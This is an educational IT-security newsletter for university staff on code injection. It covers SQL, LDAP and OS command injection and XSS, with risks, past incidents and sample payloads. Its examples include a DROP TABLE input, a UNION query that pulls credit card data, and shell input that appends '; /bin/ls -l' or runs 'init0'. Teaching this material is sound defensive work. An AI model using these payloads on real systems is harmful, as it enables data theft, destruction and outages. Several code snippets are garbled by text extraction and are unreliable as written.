# **Code Injection**

A newsletter for IT Professionals

Issue 4

# **I. Background of Code Injection**

Code Injection is a type of exploitation caused by processing invalid data input. The concept of injection attacks is to introduce (or "inject") malicious code into a program so as to change the course of execution. Such an attack may be performed by adding strings of malicious characters into data values in the form or argument values in the URL. Injection attacks generally take advantages of inadequate validation over input/output data, for example:

- Lack of defining a class of allowed characters (such as standard regular expressions or custom classes)
- Lack of restricting the data format (such as date format yyyy/mm/dd)
- Lack of checking the amount of expected data (such as maximum length restriction)
- Lack of restricting the data type (such as numerical input only)

Code Injection is the general name for various types of attacks which inject improper code into the script interpreter. This can be achieved through different dimensions which included:

- Web Level
- Application/Database Level
- Operating System (OS) Level
- **1 Web Level**

Today, most websites embed dynamic contents in their web pages for better user experience and functionalities. Dynamic content is generated by the respective server process, which can behave and display differently according to users' settings and requirements when delivered. Dynamic websites are more vulnerable to a type of code injection, called Cross-Site Scripting ("XSS"), than those traditional static websites.

In this form of injection attack, the attackers introduce improper scripts into the web browsers. The technique most oftenly used is to inject JavaScript, VBScript, ActiveX, HTML, Flash or any other types of codes that web browsers may execute. Once the injection is successfully performed, hackers can carry out a variety of malicious attacks including account hijacking, changing of user settings, cookie theft and poisoning, or false advertising.



## **2 Application / Database Level**

Nowadays, deploying web applications is a popular mean to enable users to easily search for specific data on the Internet or intranet. For example, a university may create a web portal that allows its students to search their course information and academic records.

Web application injection attack aims at exploiting a website through entering improper user-supplied data. Such attacks usually involve injection of malicious commands via the input data submitted by the client, which is later passed to the server to affect the execution of predefined queries.

A successful web application injection exploit can read sensitive data from the database, modify database data, and execute administrative operations within the database (e.g. shutdown the database management system (DBMS)). Two common injection techniques, SQL injection and LDAP injection, both fall into this category.

## **3 OS Level**

Some shell applications would base on the user-supplied inputs to select which program to run, which commands to use as well as which arguments for the program. Any web interface that does not properly sanitise the input is vulnerable to this exploit.

With the ability to execute OS commands, the attackers can inject unexpected and dangerous commands, upload malicious programs or even obtain passwords directly from the operating system. The problem would be even worse if the compromised process fails to follow the principle of least privilege, which allows the attacker's commands to be executed with special system privileges that increase the amount of damage.

#### **Statistical Report**

## **SQL Injections Top Attack Statistics**

A recent survey on security breaches revealed that SQL injection is the most prevalent means of attacking front-end Web applications and back-end databases to compromise data. In February 2010, an analysis of the Web Hacking Incidents Database (WHID) shows SQL injections as the top attack vector, making up 19 percent of all security breaches examined by WHID. Similarly, in the "Breach Report for 2010" released by 7Safe, an information security service provider, in February 2010, a whopping 60 percent of all breach incidents examined involved SQL injections.

See the article: (http://www.darkreading.com/database\_security/security/appsecurity/showArticle.jhtml?articleID=223100129.)

Reference: .http://msdn.microsoft.com/en-us/library/ms161953.aspx http://ebook.security-portal.cz/book/hacking\_method/LDAP/LDAPinjection.pdf http://blogs.sans.org/appsecstreetfighter/2010/02/24/top-25-series-rank-9-os-command-injection/ .http://cwe.mitre.org/data/definitions/78.html

# **II. Risk of Code Injection in Universities**

Websites and web applications are often used by universities for public access and provide required services to their end-users, including staff and students, round-theclock (e.g., student information portal). Traditional firewalls and anti-virus tools usually offer little protection against code injection attacks which may lead to direct access to valuable backend data such as student personal records, examination results or research data.

With the ease and popularity of programming, some web application can be developed by in-house IT support staff instead of a full-scale IT development team with professional developers. As such, potential risks may sometimes be overlooked due to the following reasons:

- Lack of focus on software security testing and quality assurance
- Lack of coding guideline and hardening baseline for the internal development activities
- Lack of security training on program development for internal IT staff

As a result, these applications are more susceptible to injection attack and expose to the risks and vulnerabilities of data loss and server interruption. Examples of these risks are:

# **1 Confidentiality**

Universities' information systems usually store and process sensitive data such as research data, personal information, examination results and passwords. A successful SQL injection attempt may allow retrieval of confidential data from the information system's database (i.e. by SELECT statement). For an instance, a hacker may be able to read the examination results of all students by using SQL injection through the web portal. More importantly, data leakage or data theft may happen unnoticeably.

#### **2 Integrity**

Hackers are able to make changes or even delete information in the database by using code injection commands and thus impact the integrity of the databases. For example, a hacker may be able to modify or delete the examination results by injecting "Update / Delete" statement.

#### **Historical Incident**

## **NASA sites hacked via SQL injection**

On 7 December 2009, two NASA sites were hacked by SQL injection which yielded the credentials of some 25 administrator accounts. The hacker also gained access to a web portal used for managing and editing those websites. Some researchers said an attacker could have tried to use that web server as an entry point into other systems NASA might control or edit the content of the sites and use them for drive-by downloads.

See the article: (http://www.scmagazineus.com/nasa-sites-hacked-via-sqlinjection/article/159181/

Reference: http://www.hkcert.org/english/sguide\_faq/sguide/sql\_injection\_en.pdf http://www.beyondsecurity.com/about-sql-injection.html# **II. Risk of Code Injection in Universities (cont'd)**

## **3 Availability**

As discussed in previous page, hackers are able to modify the information within the database. If the configuration of the user privileged right is improper, the hackers can even access and modify the authorisation privileges table and then perform further attacks such as execution of administrative operations within the database and shutdown of DBMS to cause information or services unavailable when required.

In addition, if the hackers have found that a website is vulnerable to Cross-Site Scripting ("XSS") attack, hackers can execute scripts in a browser to compromise the website and place their defacement images on that page showing that the website is hacked, which will affect the service availability and may lead to reputation damage of organisation. More seriously, the hackers may redirect the page into a malicious page.

By OS command injection, the attackers may execute administrative OS commands to shutdown the operating system which could cause service interruption to universities.

All in all, different types of code injection attacks can affect websites and operating system seriously from data leakage, data theft or service interruption. The resulting effect of these consequences would cause a loss of reputation of the universities or even bring legal proceedings if there is a loss of sensitive data or breach of contractual obligation.

## **Historical Incident**

#### **Sites hosted at Go Daddy hit by mass injection attack again**

On 21 September 2010, a number of websites hosted at Go Daddy, the world's largest domain name registrar, have had malicious code injected into the pages. All infected sites had base 64-encoded JavaScript added to all of their PHP files. The rogue scripting decodes an element, which loads content from a third-party domain.

The external code redirects visitors to a scareware (i.e. rogue antivirus software) distribution website, which mimics an antivirus scan and displays fake warnings about infections on their computers. The goal of the scam is to trick users to buy licenses for a useless application which claims to be able to clean malware and obtain their credit card information.

See the article: (http://enclavesecurity.com/blogs/blog/2010/09/21/sites-hosted-at-go $d$ addy-hit-by-mass-injection-attack-again/ $\Box$ 

Reference: .http://www.ibm.com/developerworks/tivoli/library/s-csscript/ .http://www.acunetix.com/websitesecurity/xss.htm .http://cwe.mitre.org/data/definitions/78.html

# **III. Exploitation on Code Injection**

Code injection attacks typically occur when inputs has not been adequately validated before execution. The basic principle is to provide some form of input with additional malicious scripts for exploitation. There are numerous types of injection attacks which have different features and attributes. Major type of attacks included:

- SQL Injection
- LDAP Injection
- OS Command Injection (also known as Shell Injection)
- Cross-Site Scripting ("XSS")

# **Major Type of Attacks in Code Injection**

# **1 SQL Injection**

SQL injection attack consists of injection of malicious SQL commands via input data from the client to the application that are later passed to an instance of a database for execution and aim to affect the execution of predefined SQL commands.

The primary form of SQL injection consists of direct insertion of code into userinput variables which are concatenated with SQL commands and executed. A less direct attack injects malicious code into strings that are destined for storage in a table or as metadata. When the stored strings are subsequently concatenated into a dynamic SQL commands, the malicious code is then executed.

A successful SQL injection exploit can access sensitive data in the database, modify database data, execute administrative operations within the database (e.g. shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system.

# **Examples for the SQL injection**

| Example 1: Data loss |  |  |
|----------------------|--|--|
|                      |  |  |

| User Input   | Chris'; DROP TABLE USER TABLE;--                                                               |
|--------------|------------------------------------------------------------------------------------------------|
| <b>Ouery</b> | SELECT password FROM USER_TABLE<br>WHERE username $=$ $\text{Chris}$ ; DROP TABLE USER TABLE;- |
| Result       | USER_TABLE is deleted by the hacker.                                                           |

#### Example 2: Data leakage

|              | AND $1=0$ UNION                                                                                                    |
|--------------|--------------------------------------------------------------------------------------------------------------------|
| User Input   | SELECT card_number AS uid, card_holder_name AS uname, expiry_date AS password<br><b>FROM</b>                       |
|              | <b>CREDITCARD</b>                                                                                                  |
|              | SELECT uid, uname, password FROM USERS WHERE uname=`AND 1=0 UNION                                                  |
| <b>Ouery</b> | <b>SELECT</b> card_number AS uid, card_holder_name AS uname, expiry_date AS<br>password FROM<br><b>CREDITCARD'</b> |
|              |                                                                                                                    |
| Result       | Sensitive information in database table CREDITCARD from second query can be<br>extracted.                          |

Reference: http://www.hkcert.org/english/sguide\_faq/sguide/sql\_injection\_en.pdf http://www.owasp.org/index.php/Interpreter\_Injection .http://msdn.microsoft.com/en-us/library/ms161953.aspx  $\frac{1}{2}$ http://www.beyondsecurity.com/about-sql-injection.html

# **2 LDAP Injection**

Lightweight Directory Access Protocol (LDAP) is an open-standard protocol for both querying and manipulating X.500 directory services. The LDAP protocol runs over Internet transport protocols, such as TCP. Web applications may leverage user-supplied input to create custom LDAP statements for dynamic web page requests.

LDAP injection is an attack technique of exploiting web applications that use client-supplied data in LDAP statements without first stripping potentially harmful characters from the request.

When a web application fails to properly sanitise user-supplied input, it is possible for an attacker to alter the construction of an LDAP statement. Once an attacker is able to modify an LDAP statement, the process will run with the same permissions as the component that executed the command. (e.g. Database server, Web application server, Web server, etc.). This can cause serious security problems where the permissions grant the rights to query, modify or remove anything inside the LDAP tree. The same advanced exploitation techniques available in SQL Injection can also be similarly applied in LDAP Injection.

## **Examples for the LDAP injection**

#### Example 1: Data leakage

| $L$ <i>Address</i> $L$ , $L$ and $R$ and $L$ |                                                                                                                                                |  |
|----------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------|--|
| Original Query                               | http://ribadeohacklab.com.ar/people_<br>search.aspx?name=John)( <b>zone=public</b> )                                                           |  |
| Malformed<br>Query                           | http://ribadeohacklab.com.ar/people<br>search.aspx?name=John $(\text{zone}=\text{*})$                                                          |  |
| Result                                       | By default the application is meant to give person details only from the 'public' zone. The<br>hacker can bypass this limit by using wildcard. |  |

#### Example 2: Data Integrity

| Code               | $\langle$ ?php<br>$$attr['cn"] = "ToModify";$<br>$\delta$ dn = " <b>uid=Ribadeo,ou=People,dc=foo</b> ";<br>$$result = ldap_model(y($ldapconn, $dn, $attr);$<br>if (TRUE $==$ \$result) {<br>echo "Entry was modified.";<br>else {<br>echo "Entry could not be modified.";<br>$\gamma$ |
|--------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Malformed<br>Query | $\delta$ dn = " <b>uid=Ribadeo,ou=People,dc=*</b> "                                                                                                                                                                                                                                   |
| Result             | All CN entries under the branch will be modified with the<br>"ToModify" value.                                                                                                                                                                                                        |

# **3 OS Command Injection ("Shell Injection")**

OS command injection is also known as Improper Sanitisation of Special Elements used in an OS Command and is a technique used via a web interface in order to execute OS commands on a web server.

The user supplies all or part of malformed OS command through a web interface. If the web interface that is not properly sanitised the input is vulnerable to this exploit. With the ability to execute OS commands, the user can inject unexpected and dangerous commands, upload malicious programs or even obtain passwords directly from the operating system. The problem is exacerbated if the compromised process fails to follow the principle of least privilege, because the attackercontrolled commands may run with special system privileges that increase the amount of damage.

## **Examples for the OS Command injection**

|                             | Example 1: Information reakage                                                                                         |
|-----------------------------|------------------------------------------------------------------------------------------------------------------------|
|                             | use CGI qw(:standard);                                                                                                 |
|                             | $\mathsf{Shame} = \mathsf{param}(\mathsf{'name});$                                                                     |
|                             | $\text{Snslookup} = \frac{\text{m}}{\text{path}}$ /to/nslookup";                                                       |
|                             | print header;                                                                                                          |
|                             | if (open $(\text{$f$}$ fh, " $\text{$s$}$ nslookup $\text{$s$}$ name $ $ ")) {                                         |
| Code                        | while $(\langle$ Sfh $\rangle)$ {                                                                                      |
|                             | print escapeHTML $(\$$ .);                                                                                             |
|                             | print "<br>\left":                                                                                                     |
|                             |                                                                                                                        |
|                             | $close(\$ fh):                                                                                                         |
|                             |                                                                                                                        |
| <b>Malicious Input</b>      | cwe.mitre.org%20%3B%20/bin/ls%20-l                                                                                     |
| <b>Malicious</b><br>scripts | /path/to/nslookup cwe.mitre.org ; /bin/ls -                                                                            |
| Result                      | The attacker executes the "/bin/ls -l" command and gets a list of all the files in the<br>program's working directory. |

# $E = \frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$

Example 2: Availability

.

| Code                   | String script = System.getProperty("SCRIPTNAME");<br>if (script $!=$ null)<br>System.exec(script); |
|------------------------|----------------------------------------------------------------------------------------------------|
| <b>Malicious Input</b> | init0                                                                                              |
| Result                 | The attacker executes the "init0" command and would shut down the machine.                         |# **III. Exploitation on Code Injection (cont'd)**

## **4 Cross-site Scripting ("XSS")**

Cross-site Scripting ("XSS") is a type of injection attack, in which malicious scripts are introduced into the trusted websites. This exploitation would occur when a web application uses user-supplied inputs as an output without validating or encoding it. The malicious content sent to the web browser can takes several forms including JavaScript, VBScript, ActiveX, HTML, Flash or any other type of code that the browser may execute. XSS attacks can generally be categorised into three types: Stored, Reflected and Document Object Mode based ("DOM-Based").

